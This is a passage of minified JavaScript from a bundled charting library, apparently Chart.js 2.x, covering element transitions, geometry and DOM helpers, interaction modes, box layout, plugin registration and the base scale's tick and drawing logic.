i.merge(this[t]||(this[t]={}),e)}}},{46:46}],27:[function(t,e,n){"use strict";var g=t(2),i=t(46);var a=function(t){i.extend(this,t),this.initialize.apply(this,arguments)};i.extend(a.prototype,{initialize:function(){this.hidden=!1},pivot:function(){var t=this;return t._view||(t._view=i.clone(t._model)),t._start={},t},transition:function(t){var e=this,n=e._model,i=e._start,a=e._view;return n&&1!==t?(a||(a=e._view={}),i||(i=e._start={}),function(t,e,n,i){var a,r,o,s,l,u,d,h,c,f=Object.keys(n);for(a=0,r=f.length;a<r;++a)if(u=n[o=f[a]],e.hasOwnProperty(o)||(e[o]=u),(s=e[o])!==u&&"_"!==o[0]){if(t.hasOwnProperty(o)||(t[o]=s),(d=typeof u)==typeof(l=t[o]))if("string"===d){if((h=g(l)).valid&&(c=g(u)).valid){e[o]=c.mix(h,i).rgbString();continue}}else if("number"===d&&isFinite(l)&&isFinite(u)){e[o]=l+(u-l)*i;continue}e[o]=u}}(i,a,n,t)):(e._view=n,e._start=null),e},tooltipPosition:function(){return{x:this._model.x,y:this._model.y}},hasValue:function(){return i.isNumber(this._model.x)&&i.isNumber(this._model.y)}}),a.extend=i.inherits,e.exports=a},{2:2,46:46}],28:[function(t,e,n){"use strict";var i=t(2),a=t(26),g=t(46),l=t(34);e.exports=function(){function d(t,e,n){var i;return"string"==typeof t?(i=parseInt(t,10),-1!==t.indexOf("%")&&(i=i/100*e.parentNode[n])):i=t,i}function h(t){return null!=t&&"none"!==t}function e(t,e,n){var i=document.defaultView,a=g._getParentNode(t),r=i.getComputedStyle(t)[e],o=i.getComputedStyle(a)[e],s=h(r),l=h(o),u=Number.POSITIVE_INFINITY;return s||l?Math.min(s?d(r,t,n):u,l?d(o,a,n):u):"none"}g.configMerge=function(){return g.merge(g.clone(arguments[0]),[].slice.call(arguments,1),{merger:function(t,e,n,i){var a=e[t]||{},r=n[t];"scales"===t?e[t]=g.scaleMerge(a,r):"scale"===t?e[t]=g.merge(a,[l.getScaleDefaults(r.type),r]):g._merger(t,e,n,i)}})},g.scaleMerge=function(){return g.merge(g.clone(arguments[0]),[].slice.call(arguments,1),{merger:function(t,e,n,i){if("xAxes"===t||"yAxes"===t){var a,r,o,s=n[t].length;for(e[t]||(e[t]=[]),a=0;a<s;++a)o=n[t][a],r=g.valueOrDefault(o.type,"xAxes"===t?"category":"linear"),a>=e[t].length&&e[t].push({}),!e[t][a].type||o.type&&o.type!==e[t][a].type?g.merge(e[t][a],[l.getScaleDefaults(r),o]):g.merge(e[t][a],o)}else g._merger(t,e,n,i)}})},g.where=function(t,e){if(g.isArray(t)&&Array.prototype.filter)return t.filter(e);var n=[];return g.each(t,function(t){e(t)&&n.push(t)}),n},g.findIndex=Array.prototype.findIndex?function(t,e,n){return t.findIndex(e,n)}:function(t,e,n){n=void 0===n?t:n;for(var i=0,a=t.length;i<a;++i)if(e.call(n,t[i],i,t))return i;return-1},g.findNextWhere=function(t,e,n){g.isNullOrUndef(n)&&(n=-1);for(var i=n+1;i<t.length;i++){var a=t[i];if(e(a))return a}},g.findPreviousWhere=function(t,e,n){g.isNullOrUndef(n)&&(n=t.length);for(var i=n-1;0<=i;i--){var a=t[i];if(e(a))return a}},g.isNumber=function(t){return!isNaN(parseFloat(t))&&isFinite(t)},g.almostEquals=function(t,e,n){return Math.abs(t-e)<n},g.almostWhole=function(t,e){var n=Math.round(t);return n-e<t&&t<n+e},g.max=function(t){return t.reduce(function(t,e){return isNaN(e)?t:Math.max(t,e)},Number.NEGATIVE_INFINITY)},g.min=function(t){return t.reduce(function(t,e){return isNaN(e)?t:Math.min(t,e)},Number.POSITIVE_INFINITY)},g.sign=Math.sign?function(t){return Math.sign(t)}:function(t){return 0===(t=+t)||isNaN(t)?t:0<t?1:-1},g.log10=Math.log10?function(t){return Math.log10(t)}:function(t){var e=Math.log(t)*Math.LOG10E,n=Math.round(e);return t===Math.pow(10,n)?n:e},g.toRadians=function(t){return t*(Math.PI/180)},g.toDegrees=function(t){return t*(180/Math.PI)},g.getAngleFromPoint=function(t,e){var n=e.x-t.x,i=e.y-t.y,a=Math.sqrt(n*n+i*i),r=Math.atan2(i,n);return r<-.5*Math.PI&&(r+=2*Math.PI),{angle:r,distance:a}},g.distanceBetweenPoints=function(t,e){return Math.sqrt(Math.pow(e.x-t.x,2)+Math.pow(e.y-t.y,2))},g.aliasPixel=function(t){return t%2==0?0:.5},g.splineCurve=function(t,e,n,i){var a=t.skip?e:t,r=e,o=n.skip?e:n,s=Math.sqrt(Math.pow(r.x-a.x,2)+Math.pow(r.y-a.y,2)),l=Math.sqrt(Math.pow(o.x-r.x,2)+Math.pow(o.y-r.y,2)),u=s/(s+l),d=l/(s+l),h=i*(u=isNaN(u)?0:u),c=i*(d=isNaN(d)?0:d);return{previous:{x:r.x-h*(o.x-a.x),y:r.y-h*(o.y-a.y)},next:{x:r.x+c*(o.x-a.x),y:r.y+c*(o.y-a.y)}}},g.EPSILON=Number.EPSILON||1e-14,g.splineCurveMonotone=function(t){var e,n,i,a,r,o,s,l,u,d=(t||[]).map(function(t){return{model:t._model,deltaK:0,mK:0}}),h=d.length;for(e=0;e<h;++e)if(!(i=d[e]).model.skip){if(n=0<e?d[e-1]:null,(a=e<h-1?d[e+1]:null)&&!a.model.skip){var c=a.model.x-i.model.x;i.deltaK=0!==c?(a.model.y-i.model.y)/c:0}!n||n.model.skip?i.mK=i.deltaK:!a||a.model.skip?i.mK=n.deltaK:this.sign(n.deltaK)!==this.sign(i.deltaK)?i.mK=0:i.mK=(n.deltaK+i.deltaK)/2}for(e=0;e<h-1;++e)i=d[e],a=d[e+1],i.model.skip||a.model.skip||(g.almostEquals(i.deltaK,0,this.EPSILON)?i.mK=a.mK=0:(r=i.mK/i.deltaK,o=a.mK/i.deltaK,(l=Math.pow(r,2)+Math.pow(o,2))<=9||(s=3/Math.sqrt(l),i.mK=r*s*i.deltaK,a.mK=o*s*i.deltaK)));for(e=0;e<h;++e)(i=d[e]).model.skip||(n=0<e?d[e-1]:null,a=e<h-1?d[e+1]:null,n&&!n.model.skip&&(u=(i.model.x-n.model.x)/3,i.model.controlPointPreviousX=i.model.x-u,i.model.controlPointPreviousY=i.model.y-u*i.mK),a&&!a.model.skip&&(u=(a.model.x-i.model.x)/3,i.model.controlPointNextX=i.model.x+u,i.model.controlPointNextY=i.model.y+u*i.mK))},g.nextItem=function(t,e,n){return n?e>=t.length-1?t[0]:t[e+1]:e>=t.length-1?t[t.length-1]:t[e+1]},g.previousItem=function(t,e,n){return n?e<=0?t[t.length-1]:t[e-1]:e<=0?t[0]:t[e-1]},g.niceNum=function(t,e){var n=Math.floor(g.log10(t)),i=t/Math.pow(10,n);return(e?i<1.5?1:i<3?2:i<7?5:10:i<=1?1:i<=2?2:i<=5?5:10)*Math.pow(10,n)},g.requestAnimFrame="undefined"==typeof window?function(t){t()}:window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(t){return window.setTimeout(t,1e3/60)},g.getRelativePosition=function(t,e){var n,i,a=t.originalEvent||t,r=t.target||t.srcElement,o=r.getBoundingClientRect(),s=a.touches;i=s&&0<s.length?(n=s[0].clientX,s[0].clientY):(n=a.clientX,a.clientY);var l=parseFloat(g.getStyle(r,"padding-left")),u=parseFloat(g.getStyle(r,"padding-top")),d=parseFloat(g.getStyle(r,"padding-right")),h=parseFloat(g.getStyle(r,"padding-bottom")),c=o.right-o.left-l-d,f=o.bottom-o.top-u-h;return{x:n=Math.round((n-o.left-l)/c*r.width/e.currentDevicePixelRatio),y:i=Math.round((i-o.top-u)/f*r.height/e.currentDevicePixelRatio)}},g.getConstraintWidth=function(t){return e(t,"max-width","clientWidth")},g.getConstraintHeight=function(t){return e(t,"max-height","clientHeight")},g._calculatePadding=function(t,e,n){return-1<(e=g.getStyle(t,e)).indexOf("%")?n/parseInt(e,10):parseInt(e,10)},g._getParentNode=function(t){var e=t.parentNode;return e&&e.host&&(e=e.host),e},g.getMaximumWidth=function(t){var e=g._getParentNode(t);if(!e)return t.clientWidth;var n=e.clientWidth,i=n-g._calculatePadding(e,"padding-left",n)-g._calculatePadding(e,"padding-right",n),a=g.getConstraintWidth(t);return isNaN(a)?i:Math.min(i,a)},g.getMaximumHeight=function(t){var e=g._getParentNode(t);if(!e)return t.clientHeight;var n=e.clientHeight,i=n-g._calculatePadding(e,"padding-top",n)-g._calculatePadding(e,"padding-bottom",n),a=g.getConstraintHeight(t);return isNaN(a)?i:Math.min(i,a)},g.getStyle=function(t,e){return t.currentStyle?t.currentStyle[e]:document.defaultView.getComputedStyle(t,null).getPropertyValue(e)},g.retinaScale=function(t,e){var n=t.currentDevicePixelRatio=e||"undefined"!=typeof window&&window.devicePixelRatio||1;if(1!==n){var i=t.canvas,a=t.height,r=t.width;i.height=a*n,i.width=r*n,t.ctx.scale(n,n),i.style.height||i.style.width||(i.style.height=a+"px",i.style.width=r+"px")}},g.fontString=function(t,e,n){return e+" "+t+"px "+n},g.longestText=function(e,t,n,i){var a=(i=i||{}).data=i.data||{},r=i.garbageCollect=i.garbageCollect||[];i.font!==t&&(a=i.data={},r=i.garbageCollect=[],i.font=t),e.font=t;var o=0;g.each(n,function(t){null!=t&&!0!==g.isArray(t)?o=g.measureText(e,a,r,o,t):g.isArray(t)&&g.each(t,function(t){null==t||g.isArray(t)||(o=g.measureText(e,a,r,o,t))})});var s=r.length/2;if(s>n.length){for(var l=0;l<s;l++)delete a[r[l]];r.splice(0,s)}return o},g.measureText=function(t,e,n,i,a){var r=e[a];return r||(r=e[a]=t.measureText(a).width,n.push(a)),i<r&&(i=r),i},g.numberOfLabelLines=function(t){var e=1;return g.each(t,function(t){g.isArray(t)&&t.length>e&&(e=t.length)}),e},g.color=i?function(t){return t instanceof CanvasGradient&&(t=a.global.defaultColor),i(t)}:function(t){return console.error("Color.js not found!"),t},g.getHoverColor=function(t){return t instanceof CanvasPattern?t:g.color(t).saturate(.5).darken(.1).rgbString()}}},{2:2,26:26,34:34,46:46}],29:[function(t,e,n){"use strict";var i=t(46);function s(t,e){return t.native?{x:t.x,y:t.y}:i.getRelativePosition(t,e)}function l(t,e){var n,i,a,r,o;for(i=0,r=t.data.datasets.length;i<r;++i)if(t.isDatasetVisible(i))for(a=0,o=(n=t.getDatasetMeta(i)).data.length;a<o;++a){var s=n.data[a];s._view.skip||e(s)}}function u(t,e){var n=[];return l(t,function(t){t.inRange(e.x,e.y)&&n.push(t)}),n}function d(t,i,a,r){var o=Number.POSITIVE_INFINITY,s=[];return l(t,function(t){if(!a||t.inRange(i.x,i.y)){var e=t.getCenterPoint(),n=r(i,e);n<o?(s=[t],o=n):n===o&&s.push(t)}}),s}function h(t){var a=-1!==t.indexOf("x"),r=-1!==t.indexOf("y");return function(t,e){var n=a?Math.abs(t.x-e.x):0,i=r?Math.abs(t.y-e.y):0;return Math.sqrt(Math.pow(n,2)+Math.pow(i,2))}}function a(i,t,e){var n=s(t,i);e.axis=e.axis||"x";var a=h(e.axis),r=e.intersect?u(i,n):d(i,n,!1,a),o=[];return r.length?(i.data.datasets.forEach(function(t,e){if(i.isDatasetVisible(e)){var n=i.getDatasetMeta(e).data[r[0]._index];n&&!n._view.skip&&o.push(n)}}),o):[]}e.exports={modes:{single:function(t,e){var n=s(e,t),i=[];return l(t,function(t){if(t.inRange(n.x,n.y))return i.push(t),i}),i.slice(0,1)},label:a,index:a,dataset:function(t,e,n){var i=s(e,t);n.axis=n.axis||"xy";var a=h(n.axis),r=n.intersect?u(t,i):d(t,i,!1,a);return 0<r.length&&(r=t.getDatasetMeta(r[0]._datasetIndex).data),r},"x-axis":function(t,e){return a(t,e,{intersect:!1})},point:function(t,e){return u(t,s(e,t))},nearest:function(t,e,n){var i=s(e,t);n.axis=n.axis||"xy";var a=h(n.axis),r=d(t,i,n.intersect,a);return 1<r.length&&r.sort(function(t,e){var n=t.getArea()-e.getArea();return 0===n&&(n=t._datasetIndex-e._datasetIndex),n}),r.slice(0,1)},x:function(t,e,n){var i=s(e,t),a=[],r=!1;return l(t,function(t){t.inXRange(i.x)&&a.push(t),t.inRange(i.x,i.y)&&(r=!0)}),n.intersect&&!r&&(a=[]),a},y:function(t,e,n){var i=s(e,t),a=[],r=!1;return l(t,function(t){t.inYRange(i.y)&&a.push(t),t.inRange(i.x,i.y)&&(r=!0)}),n.intersect&&!r&&(a=[]),a}}}},{46:46}],30:[function(t,e,n){"use strict";t(26)._set("global",{responsive:!0,responsiveAnimationDuration:0,maintainAspectRatio:!0,events:["mousemove","mouseout","click","touchstart","touchmove"],hover:{onHover:null,mode:"nearest",intersect:!0,animationDuration:400},onClick:null,defaultColor:"rgba(0,0,0,0.1)",defaultFontColor:"#666",defaultFontFamily:"'Helvetica Neue', 'Helvetica', 'Arial', sans-serif",defaultFontSize:12,defaultFontStyle:"normal",showLines:!0,elements:{},layout:{padding:{top:0,right:0,bottom:0,left:0}}}),e.exports=function(){var t=function(t,e){return this.construct(t,e),this};return t.Chart=t}},{26:26}],31:[function(t,e,n){"use strict";var N=t(46);function z(t,e){return N.where(t,function(t){return t.position===e})}function V(t,a){t.forEach(function(t,e){return t._tmpIndex_=e,t}),t.sort(function(t,e){var n=a?e:t,i=a?t:e;return n.weight===i.weight?n._tmpIndex_-i._tmpIndex_:n.weight-i.weight}),t.forEach(function(t){delete t._tmpIndex_})}e.exports={defaults:{},addBox:function(t,e){t.boxes||(t.boxes=[]),e.fullWidth=e.fullWidth||!1,e.position=e.position||"top",e.weight=e.weight||0,t.boxes.push(e)},removeBox:function(t,e){var n=t.boxes?t.boxes.indexOf(e):-1;-1!==n&&t.boxes.splice(n,1)},configure:function(t,e,n){for(var i,a=["fullWidth","position","weight"],r=a.length,o=0;o<r;++o)i=a[o],n.hasOwnProperty(i)&&(e[i]=n[i])},update:function(e,n,t){if(e){var i=e.options.layout||{},a=N.options.toPadding(i.padding),r=a.left,o=a.right,s=a.top,l=a.bottom,u=z(e.boxes,"left"),d=z(e.boxes,"right"),h=z(e.boxes,"top"),c=z(e.boxes,"bottom"),f=z(e.boxes,"chartArea");V(u,!0),V(d,!1),V(h,!0),V(c,!1);var g=n-r-o,m=t-s-l,p=m/2,v=(n-g/2)/(u.length+d.length),b=(t-p)/(h.length+c.length),y=g,x=m,_=[];N.each(u.concat(d,h,c),function(t){var e,n=t.isHorizontal();n?(e=t.update(t.fullWidth?g:y,b),x-=e.height):(e=t.update(v,x),y-=e.width),_.push({horizontal:n,minSize:e,box:t})});var k=0,w=0,M=0,S=0;N.each(h.concat(c),function(t){if(t.getPadding){var e=t.getPadding();k=Math.max(k,e.left),w=Math.max(w,e.right)}}),N.each(u.concat(d),function(t){if(t.getPadding){var e=t.getPadding();M=Math.max(M,e.top),S=Math.max(S,e.bottom)}});var D=r,C=o,P=s,T=l;N.each(u.concat(d),Y),N.each(u,function(t){D+=t.width}),N.each(d,function(t){C+=t.width}),N.each(h.concat(c),Y),N.each(h,function(t){P+=t.height}),N.each(c,function(t){T+=t.height}),N.each(u.concat(d),function(e){var t=N.findNextWhere(_,function(t){return t.box===e}),n={left:0,right:0,top:P,bottom:T};t&&e.update(t.minSize.width,x,n)}),D=r,C=o,P=s,T=l,N.each(u,function(t){D+=t.width}),N.each(d,function(t){C+=t.width}),N.each(h,function(t){P+=t.height}),N.each(c,function(t){T+=t.height});var O=Math.max(k-D,0);D+=O,C+=Math.max(w-C,0);var I=Math.max(M-P,0);P+=I,T+=Math.max(S-T,0);var A=t-P-T,F=n-D-C;F===y&&A===x||(N.each(u,function(t){t.height=A}),N.each(d,function(t){t.height=A}),N.each(h,function(t){t.fullWidth||(t.width=F)}),N.each(c,function(t){t.fullWidth||(t.width=F)}),x=A,y=F);var R=r+O,L=s+I;N.each(u.concat(h),W),R+=y,L+=x,N.each(d,W),N.each(c,W),e.chartArea={left:D,top:P,right:D+y,bottom:P+x},N.each(f,function(t){t.left=e.chartArea.left,t.top=e.chartArea.top,t.right=e.chartArea.right,t.bottom=e.chartArea.bottom,t.update(y,x)})}function Y(e){var t=N.findNextWhere(_,function(t){return t.box===e});if(t)if(e.isHorizontal()){var n={left:Math.max(D,k),right:Math.max(C,w),top:0,bottom:0};e.update(e.fullWidth?g:y,m/2,n)}else e.update(t.minSize.width,x)}function W(t){t.isHorizontal()?(t.left=t.fullWidth?r:D,t.right=t.fullWidth?n-o:D+y,t.top=L,t.bottom=L+t.height,L=t.bottom):(t.left=R,t.right=R+t.width,t.top=P,t.bottom=P+x,R=t.right)}}}},{46:46}],32:[function(t,e,n){"use strict";var o=t(26),s=t(46);o._set("global",{plugins:{}}),e.exports={_plugins:[],_cacheId:0,register:function(t){var e=this._plugins;[].concat(t).forEach(function(t){-1===e.indexOf(t)&&e.push(t)}),this._cacheId++},unregister:function(t){var n=this._plugins;[].concat(t).forEach(function(t){var e=n.indexOf(t);-1!==e&&n.splice(e,1)}),this._cacheId++},clear:function(){this._plugins=[],this._cacheId++},count:function(){return this._plugins.length},getAll:function(){return this._plugins},notify:function(t,e,n){var i,a,r,o,s,l=this.descriptors(t),u=l.length;for(i=0;i<u;++i)if("function"==typeof(s=(r=(a=l[i]).plugin)[e])&&((o=[t].concat(n||[])).push(a.options),!1===s.apply(r,o)))return!1;return!0},descriptors:function(t){var e=t.$plugins||(t.$plugins={});if(e.id===this._cacheId)return e.descriptors;var i=[],a=[],n=t&&t.config||{},r=n.options&&n.options.plugins||{};return this._plugins.concat(n.plugins||[]).forEach(function(t){if(-1===i.indexOf(t)){var e=t.id,n=r[e];!1!==n&&(!0===n&&(n=s.clone(o.global.plugins[e])),i.push(t),a.push({plugin:t,options:n||{}}))}}),e.descriptors=a,e.id=this._cacheId,a},_invalidate:function(t){delete t.$plugins}}},{26:26,46:46}],33:[function(t,e,n){"use strict";var x=t(26),i=t(27),B=t(46),a=t(35);function _(t){var e,n,i=[];for(e=0,n=t.length;e<n;++e)i.push(t[e].label);return i}function E(t,e,n){var i=t.getPixelForTick(e);return n&&(i-=0===e?(t.getPixelForTick(1)-i)/2:(i-t.getPixelForTick(e-1))/2),i}function k(t,e,n){return B.isArray(e)?B.longestText(t,n,e):t.measureText(e).width}function w(t){var e=B.valueOrDefault,n=x.global,i=e(t.fontSize,n.defaultFontSize),a=e(t.fontStyle,n.defaultFontStyle),r=e(t.fontFamily,n.defaultFontFamily);return{size:i,style:a,family:r,font:B.fontString(i,a,r)}}function M(t){return B.options.toLineHeight(B.valueOrDefault(t.lineHeight,1.2),B.valueOrDefault(t.fontSize,x.global.defaultFontSize))}x._set("scale",{display:!0,position:"left",offset:!1,gridLines:{display:!0,color:"rgba(0, 0, 0, 0.1)",lineWidth:1,drawBorder:!0,drawOnChartArea:!0,drawTicks:!0,tickMarkLength:10,zeroLineWidth:1,zeroLineColor:"rgba(0,0,0,0.25)",zeroLineBorderDash:[],zeroLineBorderDashOffset:0,offsetGridLines:!1,borderDash:[],borderDashOffset:0},scaleLabel:{display:!1,labelString:"",lineHeight:1.2,padding:{top:4,bottom:4}},ticks:{beginAtZero:!1,minRotation:0,maxRotation:50,mirror:!1,padding:0,reverse:!1,display:!0,autoSkip:!0,autoSkipPadding:0,labelOffset:0,callback:a.formatters.values,minor:{},major:{}}}),e.exports=i.extend({getPadding:function(){return{left:this.paddingLeft||0,top:this.paddingTop||0,right:this.paddingRight||0,bottom:this.paddingBottom||0}},getTicks:function(){return this._ticks},mergeTicksOptions:function(){var t=this.options.ticks;for(var e in!1===t.minor&&(t.minor={display:!1}),!1===t.major&&(t.major={display:!1}),t)"major"!==e&&"minor"!==e&&(void 0===t.minor[e]&&(t.minor[e]=t[e]),void 0===t.major[e]&&(t.major[e]=t[e]))},beforeUpdate:function(){B.callback(this.options.beforeUpdate,[this])},update:function(t,e,n){var i,a,r,o,s,l,u=this;for(u.beforeUpdate(),u.maxWidth=t,u.maxHeight=e,u.margins=B.extend({left:0,right:0,top:0,bottom:0},n),u.longestTextCache=u.longestTextCache||{},u.beforeSetDimensions(),u.setDimensions(),u.afterSetDimensions(),u.beforeDataLimits(),u.determineDataLimits(),u.afterDataLimits(),u.beforeBuildTicks(),s=u.buildTicks()||[],u.afterBuildTicks(),u.beforeTickToLabelConversion(),r=u.convertTicksToLabels(s)||u.ticks,u.afterTickToLabelConversion(),i=0,a=(u.ticks=r).length;i<a;++i)o=r[i],(l=s[i])?l.label=o:s.push(l={label:o,major:!1});return u._ticks=s,u.beforeCalculateTickRotation(),u.calculateTickRotation(),u.afterCalculateTickRotation(),u.beforeFit(),u.fit(),u.afterFit(),u.afterUpdate(),u.minSize},afterUpdate:function(){B.callback(this.options.afterUpdate,[this])},beforeSetDimensions:function(){B.callback(this.options.beforeSetDimensions,[this])},setDimensions:function(){var t=this;t.isHorizontal()?(t.width=t.maxWidth,t.left=0,t.right=t.width):(t.height=t.maxHeight,t.top=0,t.bottom=t.height),t.paddingLeft=0,t.paddingTop=0,t.paddingRight=0,t.paddingBottom=0},afterSetDimensions:function(){B.callback(this.options.afterSetDimensions,[this])},beforeDataLimits:function(){B.callback(this.options.beforeDataLimits,[this])},determineDataLimits:B.noop,afterDataLimits:function(){B.callback(this.options.afterDataLimits,[this])},beforeBuildTicks:function(){B.callback(this.options.beforeBuildTicks,[this])},buildTicks:B.noop,afterBuildTicks:function(){B.callback(this.options.afterBuildTicks,[this])},beforeTickToLabelConversion:function(){B.callback(this.options.beforeTickToLabelConversion,[this])},convertTicksToLabels:function(){var t=this.options.ticks;this.ticks=this.ticks.map(t.userCallback||t.callback,this)},afterTickToLabelConversion:function(){B.callback(this.options.afterTickToLabelConversion,[this])},beforeCalculateTickRotation:function(){B.callback(this.options.beforeCalculateTickRotation,[this])},calculateTickRotation:function(){var t=this,e=t.ctx,n=t.options.ticks,i=_(t._ticks),a=w(n);e.font=a.font;var r=n.minRotation||0;if(i.length&&t.options.display&&t.isHorizontal())for(var o,s=B.longestText(e,a.font,i,t.longestTextCache),l=s,u=t.getPixelForTick(1)-t.getPixelForTick(0)-6;u<l&&r<n.maxRotation;){var d=B.toRadians(r);if(o=Math.cos(d),Math.sin(d)*s>t.maxHeight){r--;break}r++,l=o*s}t.labelRotation=r},afterCalculateTickRotation:function(){B.callback(this.options.afterCalculateTickRotation,[this])},beforeFit:function(){B.callback(this.options.beforeFit,[this])},fit:function(){var t=this,e=t.minSize={width:0,height:0},n=_(t._ticks),i=t.options,a=i.ticks,r=i.scaleLabel,o=i.gridLines,s=i.display,l=t.isHorizontal(),u=w(a),d=i.gridLines.tickMarkLength;if(e.width=l?t.isFullWidth()?t.maxWidth-t.margins.left-t.margins.right:t.maxWidth:s&&o.drawTicks?d:0,e.height=l?s&&o.drawTicks?d:0:t.maxHeight,r.display&&s){var h=M(r)+B.options.toPadding(r.padding).height;l?e.height+=h:e.width+=h}if(a.display&&s){var c=B.longestText(t.ctx,u.font,n,t.longestTextCache),f=B.numberOfLabelLines(n),g=.5*u.size,m=t.options.ticks.padding;if(l){t.longestLabelWidth=c;var p=B.toRadians(t.labelRotation),v=Math.cos(p),b=Math.sin(p)*c+u.size*f+g*(f-1)+g;e.height=Math.min(t.maxHeight,e.height+b+m),t.ctx.font=u.font;var y=k(t.ctx,n[0],u.font),x=k(t.ctx,n[n.length-1],u.font);0!==t.labelRotation?(t.paddingLeft="bottom"===i.position?v*y+3:v*g+3,t.paddingRight="bottom"===i.position?v*g+3:v*x+3):(t.paddingLeft=y/2+3,t.paddingRight=x/2+3)}else a.mirror?c=0:c+=m+g,e.width=Math.min(t.maxWidth,e.width+c),t.paddingTop=u.size/2,t.paddingBottom=u.size/2}t.handleMargins(),t.width=e.width,t.height=e.height},handleMargins:function(){var t=this;t.margins&&(t.paddingLeft=Math.max(t.paddingLeft-t.margins.left,0),t.paddingTop=Math.max(t.paddingTop-t.margins.top,0),t.paddingRight=Math.max(t.paddingRight-t.margins.right,0),t.paddingBottom=Math.max(t.paddingBottom-t.margins.bottom,0))},afterFit:function(){B.callback(this.options.afterFit,[this])},isHorizontal:function(){return"top"===this.options.position||"bottom"===this.options.position},isFullWidth:function(){return this.options.fullWidth},getRightValue:function(t){if(B.isNullOrUndef(t))return NaN;if("number"==typeof t&&!isFinite(t))return NaN;if(t)if(this.isHorizontal()){if(void 0!==t.x)return this.getRightValue(t.x)}else if(void 0!==t.y)return this.getRightValue(t.y);return t},getLabelForIndex:B.noop,getPixelForValue:B.noop,getValueForPixel:B.noop,getPixelForTick:function(t){var e=this,n=e.options.offset;if(e.isHorizontal()){var i=(e.width-(e.paddingLeft+e.paddingRight))/Math.max(e._ticks.length-(n?0:1),1),a=i*t+e.paddingLeft;n&&(a+=i/2);var r=e.left+Math.round(a);return r+=e.isFullWidth()?e.margins.left:0}var o=e.height-(e.paddingTop+e.paddingBottom);return e.top+t*(o/(e._ticks.length-1))},getPixelForDecimal:function(t){var e=this;if(e.isHorizontal()){var n=(e.width-(e.paddingLeft+e.paddingRight))*t+e.paddingLeft,i=e.left+Math.round(n);return i+=e.isFullWidth()?e.margins.left:0}return e.top+t*e.height},getBasePixel:function(){return this.getPixelForValue(this.getBaseValue())},getBaseValue:function(){var t=this.min,e=this.max;return this.beginAtZero?0:t<0&&e<0?e:0<t&&0<e?t:0},_autoSkip:function(t){var e,n,i,a,r=this,o=r.isHorizontal(),s=r.options.ticks.minor,l=t.length,u=B.toRadians(r.labelRotation),d=Math.cos(u),h=r.longestLabelWidth*d,c=[];for(s.maxTicksLimit&&(a=s.maxTicksLimit),o&&(e=!1,(h+s.autoSkipPadding)*l>r.width-(r.paddingLeft+r.paddingRight)&&(e=1+Math.floor((h+s.autoSkipPadding)*l/(r.width-(r.paddingLeft+r.paddingRight)))),a&&a<l&&(e=Math.max(e,Math.floor(l/a)))),n=0;n<l;n++)i=t[n],(1<e&&0<n%e||n%e==0&&l<=n+e)&&n!==l-1&&delete i.label,c.push(i);return c},draw:function(S){var D=this,C=D.options;if(C.display){var o=D.ctx,P=x.global,T=C.ticks.minor,t=C.ticks.major||T,O=C.gridLines,e=C.scaleLabel,I=0!==D.labelRotation,A=D.isHorizontal(),F=T.autoSkip?D._autoSkip(D.getTicks()):D.getTicks(),s=B.valueOrDefault(T.fontColor,P.defaultFontColor),l=w(T),u=B.valueOrDefault(t.fontColor,P.defaultFontColor),d=w(t),R=O.drawTicks?O.tickMarkLength:0,n=B.valueOrDefault(e.fontColor,P.defaultFontColor),i=w(e),a=B.options.toPadding(e.padding),L=B.toRadians(D.labelRotation),Y=[],W=D.options.gridLines.lineWidth,N="right"===C.position?D.left:D.right-W-R,z="right"===C.position?D.left+R:D.right,V="bottom"===C.position?D.top+W:D.bottom-R-W,H="bottom"===C.position?D.top+W+R:D.bottom+W;if(B.each(F,function(t,e){if(!B.isNullOrUndef(t.label)){var n,i,a,r,o,s,l,u,d,h,c,f,g,m,p=t.label;r=e===D.zeroLineIndex&&C.offset===O.offsetGridLines?(n=O.zeroLineWidth,i=O.zeroLineColor,a=O.zeroLineBorderDash,O.zeroLineBorderDashOffset):(n=B.valueAtIndexOrDefault(O.lineWidth,e),i=B.valueAtIndexOrDefault(O.color,e),a=B.valueOrDefault(O.borderDash,P.borderDash),B.valueOrDefault(O.borderDashOffset,P.borderDashOffset));var v="middle",b="middle",y=T.padding;if(A){var x=R+y;m="bottom"===C.position?(b=I?"middle":"top",v=I?"right":"center",D.top+x):(b=I?"middle":"bottom",v=I?"left":"center",D.bottom-x);var _=E(D,e,O.offsetGridLines&&1<F.length);_<D.left&&(i="rgba(0,0,0,0)"),_+=B.aliasPixel(n),g=D.getPixelForTick(e)+T.labelOffset,o=l=d=c=_,s=V,u=H,h=S.top,f=S.bottom+W}else{var k,w="left"===C.position;k=T.mirror?(v=w?"left":"right",y):(v=w?"right":"left",R+y),g=w?D.right-k:D.left+k;var M=E(D,e,O.offsetGridLines&&1<F.length);M<D.top&&(i="rgba(0,0,0,0)"),M+=B.aliasPixel(n),m=D.getPixelForTick(e)+T.labelOffset,o=N,l=z,d=S.left,c=S.right+W,s=u=h=f=M}Y.push({tx1:o,ty1:s,tx2:l,ty2:u,x1:d,y1:h,x2:c,y2:f,labelX:g,labelY:m,glWidth:n,glColor:i,glBorderDash:a,glBorderDashOffset:r,rotation:-1*L,label:p,major:t.major,textBaseline:b,textAlign:v})}}),B.each(Y,function(t){if(O.display&&(o.save(),o.lineWidth=t.glWidth,o.strokeStyle=t.glColor,o.setLineDash&&(o.setLineDash(t.glBorderDash),o.lineDashOffset=t.glBorderDashOffset),o.beginPath(),O.drawTicks&&(o.moveTo(t.tx1,t.ty1),o.lineTo(t.tx2,t.ty2)),O.drawOnChartArea&&(o.moveTo(t.x1,t.y1),o.lineTo(t.x2,t.y2)),o.stroke(),o.restore()),T.display){o.save(),o.translate(t.labelX,t.labelY),o.rotate(t.rotation),o.font=t.major?d.font:l.font,o.fillStyle=t.major?u:s,o.textBaseline=t.textBaseline,o.textAlign=t.textAlign;var e=t.label;if(B.isArray(e))for(var n=e.length,i=1.5*l.size,a=D.isHorizontal()?0:-i*(n-1)/2,r=0;r<n;++r)o.fillText(""+e[r],0,a),a+=i;else o.fillText(e,0,0);o.restore()}}),e.display){var r,h,c=0,f=M(e)/2;if(A)r=D.left+(D.right-D.left)/2,h="bottom"===C.position?D.bottom-f-a.bottom:D.top+f+a.top;else{var 